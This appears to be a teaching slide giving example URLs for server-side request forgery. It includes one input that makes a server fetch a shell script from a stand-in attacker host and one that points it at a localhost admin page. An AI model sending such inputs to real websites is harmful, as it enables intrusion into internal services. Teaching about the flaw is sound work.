

# SSRF - Examples
https://example.com/page?page=about.php
https://example.com/page?page=https://malicioussite.com/shell.php
https://example.com/page?page=http://localhost/admin